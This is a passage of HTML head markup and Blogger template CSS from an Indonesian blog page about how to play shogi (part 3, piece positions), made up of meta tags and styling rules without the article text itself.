          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/7211015504469086929/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png' rel='image_src'/>
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' property='og:url'/>
<meta content='Cara Bermain Shogi - Part 3 Posisi Piece' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/w1200-h630-p-k-no-nu/Untitled.png' property='og:image'/>
<title>
Cara Bermain Shogi - Part 3 Posisi Piece - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Bermain Shogi - Part 3 Posisi Piece' property='og:title'/>
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Cara Bermain Shogi - Part 3 Posisi Piece' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png' name='twitter:image'/>
<meta content='Cara Bermain Shogi - Part 3 Posisi Piece' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
